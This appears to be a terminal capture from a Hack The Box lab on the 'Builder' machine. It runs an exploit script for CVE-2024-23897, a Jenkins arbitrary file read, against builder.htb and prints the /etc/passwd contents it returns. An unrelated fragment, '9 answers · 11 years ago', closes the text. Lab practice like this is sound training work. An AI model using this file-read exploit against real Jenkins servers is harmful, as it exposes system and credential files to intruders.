 zerox30@zeroX30: ~/HTB/OSCP/Linu
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Builder/exploit]
└─$ python3 CVE-2024-23897_zero.py --url 'http://builder.htb:8080' --path /etc/passwd
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
^[[A
9 answers · 11 years ago